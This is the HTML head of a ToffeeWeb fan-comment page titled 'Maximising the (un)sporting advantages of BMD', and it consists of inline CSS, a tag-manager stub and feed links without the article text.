

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/season/23-24/comment/fanscomment/44550.html
body_size: 28487
content:
<!doctype html>
<html>
<head>
<title>Maximising the (un)sporting advantages of BMD</title>
<meta name="author" content="Mike Cheshire">
<meta name="description" content=""/>


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
